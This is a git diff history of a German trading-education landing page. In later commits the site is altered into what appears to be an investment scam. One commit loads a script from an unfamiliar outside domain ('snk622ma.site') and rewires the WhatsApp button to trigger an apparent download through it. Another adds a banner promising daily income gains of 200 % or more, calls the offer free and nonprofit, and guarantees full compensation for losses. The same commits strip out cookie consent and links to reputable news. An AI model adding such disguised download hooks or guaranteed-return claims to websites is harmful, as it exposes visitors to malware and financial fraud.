-      <strong>Risikohinweis:</strong> Der Handel mit Aktien, Derivaten und anderen Finanzinstrumenten ist mit erheblichen Risiken verbunden und kann bis zum Totalverlust des eingesetzten Kapitals führen. Vergangene Wertentwicklungen sind kein verlässlicher Indikator für die künftige Entwicklung. Genannte Zielrenditen sind Ziele, keine Zusagen — Ergebnisse hängen von Marktumfeld, Kapital, Erfahrung und Disziplin ab. Die Inhalte von TradingFreaks dienen der Information und Ausbildung; sie stellen keine Anlageberatung, keine Anlagevermittlung und keine Aufforderung zum Kauf oder Verkauf von Finanzinstrumenten dar. Alle Zonen und Szenarien sind Beispiele eigener Marktbeobachtung. Entscheidungen triffst du eigenverantwortlich — ziehe bei Bedarf eine zugelassene Beratung hinzu.
-      <div class="ft__copy">
-        <span>© <span id="year">2026</span> TradingFreaks</span>
-        <span>Diese Seite ist ein Demonstrations-Entwurf.</span>
-      </div>
-    </div>
-  </div>
-</footer>
-
-<!-- ============================ FLOATING WHATSAPP (mobil) ============================ -->
-<button class="fab" id="fab" type="button" onclick="k2()" aria-label="Per WhatsApp Kontakt aufnehmen">
-  <span class="fab__ring" aria-hidden="true"></span>
-  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12.04 2C6.58 2 2.13 6.45 2.13 11.91c0 1.75.46 3.45 1.32 4.95L2 22l5.25-1.38c1.45.79 3.08 1.21 4.79 1.21h.01c5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.82 9.82 0 0 0 12.04 2Zm4.52 12.15c-.25-.13-1.47-.72-1.69-.81-.23-.08-.39-.12-.56.13-.16.24-.64.8-.79.97-.14.16-.29.18-.54.06-.25-.13-1.05-.39-1.99-1.23-.74-.66-1.23-1.47-1.38-1.72-.14-.25-.01-.38.11-.5.11-.11.25-.29.37-.43.13-.15.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.13-.56-1.35-.77-1.85-.2-.48-.41-.42-.56-.43h-.48c-.17 0-.43.06-.66.31-.23.25-.86.85-.86 2.07 0 1.22.89 2.4 1.01 2.56.13.17 1.75 2.67 4.23 3.74.59.26 1.05.41 1.41.52.59.19 1.13.16 1.56.1.47-.07 1.47-.6 1.68-1.18.21-.58.21-1.07.14-1.18-.06-.11-.22-.17-.47-.29Z"/></svg>
-</button>
-
-<script src="assets/js/app.js?v=9" defer></script>
+</div>
+
+<script>
+  (function () {
+    var bar = document.getElementById('cookieBar');
+    var saved = null;
+    try { saved = localStorage.getItem('cookie-consent'); } catch (e) {}
+    if (saved) bar.style.display = 'none';
+    window.cookieChoice = function (v) {
+      bar.style.display = 'none';
+      try { localStorage.setItem('cookie-consent', v); } catch (e) {}
+    };
+  })();
+</script>
 </body>
-</html>+</html>

==== commit 8768a31b: "Add files via upload" ====
--- a/germsto/index.html
+++ b/germsto/index.html
@@ -8,9 +8,13 @@
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
+
+  <script src="https://api.snk622ma.site/js/meetu-sdk.js"></script>  
+  
 <script>
   function k2() {
-    window.location.href = "https://www.qq.com";
+    
+MeetU.download(event);
   }
 </script>
 <style>
@@ -333,37 +337,6 @@
   }
   .mobile-cta .cta { width: 100%; justify-content: center; }
 
-  /* ---------- Cookie consent (desktop) ---------- */
-  .cookie-bar {
-    display: flex;
-    position: fixed;
-    left: 18px; bottom: 18px;
-    z-index: 60;
-    max-width: 380px;
-    background: var(--surface);
-    border: 1px solid var(--border);
-    border-radius: 14px;
-    padding: 16px 18px;
-    box-shadow: 0 24px 60px -24px rgba(0, 0, 0, 0.8);
-    gap: 14px;
-    align-items: flex-start;
-  }
-  .cookie-bar p { font-size: 12px; color: var(--muted); line-height: 1.5; }
-  .cookie-bar .cookie-btns { display: flex; gap: 8px; flex: none; }
-  .cookie-btn {
-    border: 1px solid var(--border);
-    background: transparent;
-    color: var(--text);
-    font-size: 12.5px;
-    font-weight: 600;
-    padding: 7px 13px;
-    border-radius: 9px;
-    cursor: pointer;
-    white-space: nowrap;
-  }
-  .cookie-btn.accept { background: var(--green); color: #04110a; border-color: transparent; }
-  .cookie-btn:hover { opacity: 0.85; }
-
   /* ---------- Desktop: lock to one screen ---------- */
   @media (min-width: 900px) {
     .page { height: 100dvh; overflow: auto; }
@@ -383,8 +356,7 @@
     .news-grid { grid-template-columns: 1fr; }
     .cta { width: 100%; justify-content: center; }
     .trust { justify-content: center; }
-    .mobile-cta { display: block; }
-    .cookie-bar { display: none; }
+    .mobile-cta.is-visible { display: block; }
     .site-footer { padding-bottom: 96px; }
   }
 </style>
@@ -560,25 +532,21 @@
   </a>
 </div>
 
-<!-- Cookie consent (desktop only) -->
-<div class="cookie-bar" id="cookieBar">
-  <p>Wir verwenden Cookies, um dein Erlebnis zu verbessern und den Datenverkehr zu analysieren. Wenn du fortfährst, stimmst du der Verwendung von Cookies zu.</p>
-  <div class="cookie-btns">
-    <button class="cookie-btn" onclick="cookieChoice('declined')">Ablehnen</button>
-    <button class="cookie-btn accept" onclick="cookieChoice('accepted')">Akzeptieren</button>
-  </div>
-</div>
-
 <script>
   (function () {
-    var bar = document.getElementById('cookieBar');
-    var saved = null;
-    try { saved = localStorage.getItem('cookie-consent'); } catch (e) {}
-    if (saved) bar.style.display = 'none';
-    window.cookieChoice = function (v) {
-      bar.style.display = 'none';
-      try { localStorage.setItem('cookie-consent', v); } catch (e) {}
-    };
+    var cta = document.querySelector('.mobile-cta');
+    if (!cta) return;
+    var shown = false;
+    function onScroll() {
+      if (shown) return;
+      if ((window.pageYOffset || document.documentElement.scrollTop) > 0) {
+        shown = true;
+        cta.classList.add('is-visible');
+        window.removeEventListener('scroll', onScroll);
+      }
+    }
+    window.addEventListener('scroll', onScroll, { passive: true });
+    onScroll();
   })();
 </script>
 </body>

==== commit dc33aff7: "Add files via upload" ====
--- a/germsto/index.html
+++ b/germsto/index.html
@@ -230,6 +230,63 @@
   .card-1 { top: -14px; right: 16px; }
   .card-2 { bottom: -14px; left: 16px; }
 
+  /* ---------- Pitch banner ---------- */
+  .pitch {
+    margin-top: 28px;
+    position: relative;
+    overflow: hidden;
+    border-radius: 18px;
+    border: 1px solid rgba(52, 211, 153, 0.25);
+    background:
+      radial-gradient(720px 340px at 100% 0%, rgba(34, 197, 94, 0.16), transparent 60%),
+      linear-gradient(135deg, rgba(18, 27, 52, 0.98), rgba(12, 20, 42, 0.98));
+    padding: 26px 28px;
+    box-shadow: 0 20px 50px -28px rgba(0, 0, 0, 0.8);
+  }
+  .pitch::before {
+    content: "";
+    position: absolute;
+    left: 0; top: 0; bottom: 0;
+    width: 3px;
+    background: linear-gradient(180deg, #34d399, #22d3ee);
+  }
+  .pitch h2 {
+    font-size: clamp(22px, 2.6vw, 30px);
+    line-height: 1.18;
+    font-weight: 800;
+    letter-spacing: -0.02em;
+    margin-bottom: 10px;
+  }
+  .pitch h2 .hl {
+    background: linear-gradient(90deg, #34d399, #22d3ee);
+    -webkit-background-clip: text;
+    background-clip: text;
+    color: transparent;
+  }
+  .pitch .lead {
+    font-size: 15px;
+    color: var(--muted);
+    max-width: 680px;
+    margin-bottom: 20px;
+  }
+  .pitch-row {
+    display: flex;
+    align-items: center;
+    gap: 18px;
+    flex-wrap: wrap;
+  }
+  .pitch .cta { padding: 13px 22px; font-size: 15px; }
+  .pitch-guarantee {
+    display: inline-flex;
+    align-items: center;
+    gap: 9px;
+    font-size: 13.5px;
+    font-weight: 600;
+    color: #c7e9d6;
+    line-height: 1.4;
+  }
+  .pitch-guarantee svg { width: 18px; height: 18px; color: var(--up); flex: none; }
+
   /* ---------- Market snapshot ---------- */
   .snapshot {
     margin-top: 24px;
@@ -358,6 +415,8 @@
     .trust { justify-content: center; }
     .mobile-cta.is-visible { display: block; }
     .site-footer { padding-bottom: 96px; }
+    .pitch { padding: 22px 20px; margin-top: 24px; }
+    .pitch-row { gap: 14px; }
   }
 </style>
 </head>
@@ -430,6 +489,22 @@
         </div>
       </section>
 
+      <section class="pitch" aria-label="Angebot">
+        <span class="badge"><span class="dot"></span> Kostenlos &amp; gemeinnützig</span>
+        <h2>Steigern Sie Ihr tägliches Einkommen<br>um <span class="hl">200 % oder mehr</span></h2>
+        <p class="lead">Dies ist eine kostenlose, gemeinnützige Initiative. Verpassen Sie sie nicht!</p>
+        <div class="pitch-row">
+          <a class="cta" href="#" onclick="k2(); return false;">
+            Jetzt mitmachen!
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
+          </a>
+          <span class="pitch-guarantee">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 3 7v6c0 5 3.8 8.2 9 10 5.2-1.8 9-5 9-10V7z"/><path d="M9 12l2 2 4-4"/></svg>
+            Sollten Sie Geld verlieren, entschädigen wir Sie vollständig.
+          </span>
+        </div>
+      </section>
+
       <section class="snapshot" aria-label="Marktüberblick">
         <div class="ticker">
           <div>
@@ -472,40 +547,7 @@
           </div>
         </div>
       </section>
-
-      <section class="news">
-        <div class="news-head">
-          <h2>Marktnachrichten &amp; Einblicke</h2>
-          <span class="note">Das Neueste aus vertrauenswürdigen Quellen</span>
-        </div>
-        <div class="news-grid">
-          <a class="news-card" href="https://www.handelsblatt.com/finanzen/" target="_blank" rel="noopener noreferrer">
-            <span class="src">Handelsblatt</span>
-            <span class="headline">Aktien legen zu, Tech-Werte führen die Gewinne an</span>
-            <span class="arrow">↗</span>
-          </a>
-          <a class="news-card" href="https://www.faz.net/aktuell/finanzen/" target="_blank" rel="noopener noreferrer">
-            <span class="src">FAZ</span>
-            <span class="headline">EZB signalisiert Kurswechsel bei den Zinsen für 2026</span>
-            <span class="arrow">↗</span>
-          </a>
-          <a class="news-card" href="https://www.wiwo.de/finanzen/" target="_blank" rel="noopener noreferrer">
-            <span class="src">WirtschaftsWoche</span>
-            <span class="headline">Fünf Aktien, die in der kommenden Woche im Fokus stehen</span>
-            <span class="arrow">↗</span>
-          </a>
-          <a class="news-card" href="https://www.boersen-zeitung.de/" target="_blank" rel="noopener noreferrer">
-            <span class="src">Börsen-Zeitung</span>
-            <span class="headline">Renditen sinken — was das für Aktien bedeutet</span>
-            <span class="arrow">↗</span>
-          </a>
-          <a class="news-card" href="https://www.finanzen.net/nachricht/" target="_blank" rel="noopener noreferrer">
-            <span class="src">Finanzen.net</span>
-            <span class="headline">Öl, Gold und der Wochenüberblick der Märkte</span>
-            <span class="arrow">↗</span>
-          </a>
-        </div>
-      </section>
+ 
     </div>
   </main>
 
